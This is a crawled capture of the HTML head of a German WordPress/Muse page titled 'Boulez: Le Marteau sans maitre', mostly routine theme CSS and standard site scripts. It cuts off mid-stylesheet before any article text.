

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christophmariawagner.de/boulez-le-marteau-sans-maitre/
body_size: 457194
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "jquery.musemenu.js", "jquery.museresponsive.js", "require.js", "post.css"], "outOfDate":[]};
</script>
  
  
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/site_global.css?crc=399602645"/>
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/master_post.css?crc=4275319423"/>
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/post.css?crc=3886038805" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_post.css?crc=4000762867"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_post.css?crc=493468960" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="//webfonts.creativecloud.com/open-sans:n7:default.js" type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } </script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u33940 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u33940pr0c::before, .u33940pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u33940pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u33940pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u33940qmb {
		overflow:hidden;
}
.u33940hkm  {
		opacity:0;
		pointer-events:none;
}
.u33940pshd {
	cursor:none;
}
.u33940bstn {visibility:visible;} 
 </style>  
   
	



<style type="text/css">
 
#u33529 { visibility:hidden;background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;}
 

 
 

 </style>  
   
	

	

<style>

#u33530{

	pointer-events: none;

}

.iViCookieNoVisu33530{

	visibility: hidden !important;

}

</style>

	







        <style>



        #u8981 div.postContent p.mxp_internal_pagination {

              margin-top: 50px;

              text-align: center!important;

              font-size: 20px;

        }



        #page{

            min-height: 0px;

        }



        .MusexPress-Post-Author-Name a{

            color:inherit;

            text-decoration:inherit;

        }



        .MusexPress-Post-Category-List a{

            color:inherit;

            text-decoration:inherit;

        }



        .MusexPress-Post-Tag-List a{

           color:inherit;

           text-decoration:inherit;

        }



        #u8981{

            max-width:100vw;

            min-height: 0px;

        }

        #u8981 div.postContent, #u8981 div.postContent div, #u8981 div.postContent p, #u8981 div.postContent pre, #u8981 div.postContent blockquote, #u8981 div.postContent ul, #u8981 div.postContent li, #u8981 div.postContent a{

            max-width:100%;

            box-sizing:border-box;

            -moz-box-sizing:border-box;

            -webkit-box-sizing:border-box;

        }

        #u8981 div.postContent{

            width:100%;

            max-width:100%;

            padding:0em 0em;

        }



        /*TYPOGRAPHY*/

        #u8981 div.postContent	h1{

        font-size: 1.8em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: bolder;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h2{

        font-size: 1.8em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h3{

        font-size: 1.75em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h4{

        font-size: 1.5em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h5{

        font-size: 1.25em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h6{

        font-size: 1em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	p{



        margin-bottom: 0.5em;



        }

        /*TYPOGRAPHY*/



        #u8981 div.postContent strong, #u8981 div.postContent b{

            font-weight:bold;

        }

        #u8981 div.postContent em, #u8981 div.postContent i{

            font-style: italic;

        }

        #u8981 div.postContent del{

            text-decoration: line-through;

        }

        #u8981 div.postContent ul {

            list-style: disc inside none;

            margin: 1em 0px;

        }

        #u8981 div.postContent ol {

            list-style: decimal inside none;

            margin: 1em 0px;

        }

        #u8981 div.postContent ul ul, #u8981 div.postContent ol ul {

            list-style: circle inside none;

            margin-left: 1em;

        }

        #u8981 div.postContent ol ol, #u8981 div.postContent ul ol {

            list-style: lower-latin inside none;

            margin-left: 1em;

        }

        #u8981 div.postContent li{

            list-style:inherit;

            margin: 0.2em 0px;

        }

        #u8981 div.postContent pre{

            border:solid 1px #BBBBBB;

            margin:1em 0px;

            margin-left: 0;

            margin-right: 0;

            padding:1em;

            background:#EEEEEE;

            color:#777777;

        }

        #u8981 div.postContent blockquote{

            border-left:solid 1px #FFFFFF;

            margin:0em 0px;

            margin-left: 0;

            margin-right: 0;

            padding:0em;

            font-style: italic;

            font-size: 1.2em;

            background:#FFFFFF;

            color:#555555;

        }

        #u8981 div.postContent img{

            border-style: none;

            max-width: 100%;

            vertical-align: bottom;

            height: auto;

        }

        #u8981 div.postContent .alignleft{

            display: block;

            margin-left:0;

            margin-right:15px;

            text-align:left;

            float:left;

        }

        #u8981 div.postContent .aligncenter {

            text-align: center;

            display: block;

            margin-left: auto;

            margin-right: auto;

        }

        #u8981 div.postContent .alignright{

            display: block;

            margin-right:0;

            margin-left:15px;

            text-align:right;

            float:right;

        }

        #u8981 div.postContent img:after {

            content: '';

            display: block;

            clear: both;

        }

        #u8981 div.postContent hr{

            max-width: 90%;

            border:none;

            border-top-style: solid;

            border-width: 1px;

            border-color: #145AFF;

            margin: 0.5em 0px;

            margin-left: 0;

            margin-right: 0;

        }

        </style>



        <style>

            .alignleft {

                float: left;

                margin: 0.375em 1.75em 1.75em 0;

            }



            .alignright {

                float: right;

                margin: 0.375em 0 1.75em 1.75em;

            }



            .aligncenter {

                clear: both;

                display: block;

                margin: 0 auto 1.75em;

            }



            blockquote.alignleft {

                margin: 0.3157894737em 1.4736842105em 1.473684211em 0;

            }



            blockquote.alignright {

                margin: 0.3157894737em 0 1.473684211em 1.4736842105em;

            }



            blockquote.aligncenter {

                margin-bottom: 1.473684211em;

            }

        </style>



        <style>

            .wp-caption {

                margin-bottom: 1.75em;

                max-width: 100%;

            }



            .wp-caption img[class*="wp-image-"] {

                display: block;

                margin: 0 !important;

            }



            .wp-caption .wp-caption-text {

                font-style: italic;

                line-height: 1.5;

                padding-top: 0.5em;

            }

        </style>



        <style>

            #u8981 .wp-caption .wp-caption-text {

                color: #686868;

                font-size: 20px;

            }

        </style>



		<style>

			.gallery {

                margin-bottom: 1.75em;

			}



			.gallery * {

    			-webkit-box-sizing: border-box;

    			-moz-box-sizing: border-box;

    			box-sizing: border-box;

			}



            .gallery-item {

                display: inline-block;

                margin: 0;

                max-width: 33.33%;

                padding: 0 1% 2%;

                text-align: center;

                vertical-align: top;

                width: 100%;

            }



			.gallery-columns-1 .gallery-item {

                max-width: 100%;

			}



			.gallery-columns-2 .gallery-item {

                max-width: 50%;

			}



			.gallery-columns-4 .gallery-item {

                max-width: 25%;

			}



			.gallery-columns-5 .gallery-item {

                max-width: 20%;

			}



			.gallery-columns-6 .gallery-item {

                max-width: 16.66%;

			}



			.gallery-columns-7 .gallery-item {

                max-width: 14.28%;

			}



			.gallery-columns-8 .gallery-item {

                max-width: 12.5%;

			}



			.gallery-columns-9 .gallery-item {

                max-width: 11.11%;

			}



			.gallery-icon img {

                display: block;

                margin: 0 auto !important;

			}



			.gallery-caption {

    			display: block;

    			font-style: italic;

    			line-height: 1.5;

    			padding-top: 0.5em;

			}



			.gallery-columns-6 .gallery-caption,

			.gallery-columns-7 .gallery-caption,

			.gallery-columns-8 .gallery-caption,

			.gallery-columns-9 .gallery-caption {

			         display: none;

			}

		</style>



        <style>

            #u8981 .gallery-caption {

                color: #686868;

                font-size: 13px;

            }

        </style>



        <style>

            blockquote::before,

            blockquote::after {

                content: '';

                display: table;

            }



            blockquote::after {

                clear: both;

            }

        </style>



		<style>

			.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}

		</style>



		<style>

            .mfp-bg.u8981 {

                background: #0B0B0B;

                opacity: .8;

            }



			.mfp-wrap.u8981 .mfp-arrow::before {

				content: none;

			}

		</style>



        <style>

            .wp-audio-shortcode,

            .wp-video,

            .wp-playlist.wp-audio-playlist {

            	margin-top: 0;

            	margin-bottom: 1.75em !important;

            }



            .wp-playlist.wp-audio-playlist {

            	padding-bottom: 0;

            }



            .wp-playlist .wp-playlist-tracks {

            	margin-top: 0;

            }



            .wp-playlist-item .wp-playlist-caption {

            	border-bottom: 0;

            	padding: .8em 0;

            }



            .wp-playlist-caption {

                max-width: 88% !important;

            }



            .wp-playlist-caption:hover {

                text-decoration: none !important;

            }



            .wp-playlist-item .wp-playlist-item-length {

            	top: .8em;

            }



            .wp-playlist .wp-playlist-current-item img {

                border: 0 !important;

                height: auto !important;

                margin-right: 10px !important;

                max-width: 60px !important;

            }



            .wp-playlist .mejs-container {

                width: 100% !important;

            }



            .wp-playlist-dark .wp-playlist-caption {

                color: #dedede !important;

            }



            .mejs-container .mejs-controls .mejs-time {

                -moz-box-sizing: content-box !important;

                -webkit-box-sizing: content-box !important;

                box-sizing: content-box !important;

            }



            .wp-audio-shortcode {

                visibility: visible !important;

            }



            #u8981 .wp-audio-shortcode {

                width: 350px !important;

            }



            #u8981 .wp-playlist.wp-audio-playlist {

                background-color: #FFFFFF;

                border-color: #CCCCCC;

                border-width: 1px;

                width: 350px;

            }



            #u8981 .wp-playlist.wp-audio-playlist .wp-playlist-playing {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-horizontal-volume-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-horizontal-volume-current {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-horizontal-volume-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-horizontal-volume-current {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video {

                width: 100%px !important;

                width: 100% !important;

            }



            #u8981 .wp-video .mejs-video .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-video .mejs-video .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-video .mejs-video .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-video-playlist {

                width: 350px;

            }



            #u8981 .wp-video-playlist,

            #u8981 .wp-video-playlist .wp-playlist-playing {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-current {

                background-color: #0073AA;

            }



            .wp-video {

                height: auto;

            	max-width: 100% !important;

            }



            video.wp-video-shortcode {

                display: inline-block;

            	max-width: 100%;

            }

        </style>



        <style>

            #u8981 form,

            #u8981 form * {

                box-sizing: border-box !important;

            }



            #u8981 {

                height: auto !important;

            }



            #u8981 form input[type="date"],

            #u8981 form input[type="email"],

            #u8981 form input[type="number"],

            #u8981 form input[type="password"],

            #u8981 form input[type="tel"],

            #u8981 form input[type="text"],

            #u8981 form input[type="url"],

            #u8981 form select,

            #u8981 form textarea {

                background-clip: padding-box !important;

                background-color: #FFFFFF !important;

                background-image: none !important;

                border: 1px solid #D9D9D9 !important;

                border-radius: 3px !important;

                color: #55595C !important;

                display: block !important;

                font-size: 1rem !important;

                line-height: 1.25 !important;

                margin-bottom: 1rem !important;

                padding: .5rem .75rem !important;

                width: 100% !important;



                -webkit-background-clip: padding-box !important;

            }



            #u8981 form input[type="date"]:focus,

            #u8981 form input[type="email"]:focus,

            #u8981 form input[type="number"]:focus,

            #u8981 form input[type="password"]:focus,

            #u8981 form input[type="tel"]:focus,

            #u8981 form input[type="text"]:focus,

            #u8981 form input[type="url"]:focus,

            #u8981 form select:focus,

            #u8981 form textarea:focus {

                background-color: #FFFFFF !important;

                border-color: #66AFE9 !important;

                color: #55595C !important;

                outline: 0 !important;

            }



            #u8981 form input[type="file"],

            #u8981 form input[type="range"] {

                display: block !important;

            }



            #u8981 form button,

            #u8981 form input[type="submit"] {

                background-color: #0275D8;

                border: 1px solid transparent !important;

                border-color: #0275D8 !important;

                border-radius: 3px !important;

                color: #FFFFFF !important;

                cursor: pointer !important;

                display: inline-block !important;

                font-size: 1rem !important;

                font-weight: 400 !important;

                line-height: 1.25 !important;

                margin-bottom: 1rem !important;

                padding: .5rem 1rem !important;

                text-align: center !important;

                user-select: none !important;

                vertical-align: middle !important;

                white-space: nowrap !important;



                -webkit-user-select: none !important;

                -moz-user-select: none !important;

                -ms-user-select: none !important;

            }



            #u8981 form button:focus,

            #u8981 form button:hover,

            #u8981 form input[type="submit"]:focus,

            #u8981 form input[type="submit"]:hover {

                text-decoration: none !important;

            }



            #u8981 form button:active,

            #u8981 form button:focus,

            #u8981 form button:hover,

            #u8981 form input[type="submit"]:active,

            #u8981 form input[type="submit"]:focus,

            #u8981 form input[type="submit"]:hover {

                background-color: #025AA5 !important;

                border-color: #01549B !important;

                color: #FFFFFF !important;

            }



            #u8981 form button:active,

            #u8981 form input[type="submit"]:active {

                background-image: none !important;

                outline: 0 !important;

            }



            #u8981 form input[type="checkbox"] {

                margin-bottom: .75rem !important;

                -webkit-appearance: checkbox !important;

            }



            #u8981 form label {

                display: block !important;

                margin-bottom: .5rem !important;

            }



            #u8981 form textarea {

                resize: vertical !important;

            }



            .MusexPress-Post-Navigation{

                clear: both;

                margin: auto;

            }

        </style>



        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-album {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-close {

                                color: #CCCCCC;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-artist {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-title {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-video-playlist {

                                border-color: #CCCCCC;

                                border-width: 1px;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-arrow-left::after {

                                border-right-color: #FFFFFF;

                            }

                            .mfp-wrap.u8981 .mfp-arrow-right::after {

                                border-left-color: #FFFFFF;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-video-playlist .wp-playlist-item {

                                border-color: #CCCCCC;

                                border-bottom-width: 1px;

                            }



                            #u8981 .wp-video-playlist .wp-playlist-item:last-child {

                                border: none;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-item {

                                border-color: #CCCCCC;

                                border-bottom-width: 1px;

                            }



                            #u8981 .wp-audio-playlist .wp-playlist-item:last-child {

                                border: none;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-counter {

                                color: #CCCCCC;

                            }

                        </style>

                        
<style>
body{min-width:auto}body #u33262{height:auto}#u33262 .mt-copyright-owner a{color:#FA6900;text-decoration:none}#u33262 .mt-copyright-owner a:hover,#u33262 .mt-copyright-owner a:focus{color:#C35300}

</style>


<style>
body{min-width:auto}body #u33917{height:auto}#u33917 .mt-copyright-owner a{color:#FA6900;text-decoration:none}#u33917 .mt-copyright-owner a:hover,#u33917 .mt-copyright-owner a:focus{color:#C35300}

</style>


  <!--/*
All rights to distribute enclosed fonts with this EULA belong to Alfredo Marco Pradil (hello@hanken.co).
*/
-->
 <title>Boulez: Le Marteau sans maitre &#8211; Christoph Maria Wagner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christophmariawagner.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristophmariawagner.de%2Fboulez-le-marteau-sans-maitre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christophmariawagner.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristophmariawagner.de%2Fboulez-le-marteau-sans-maitre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 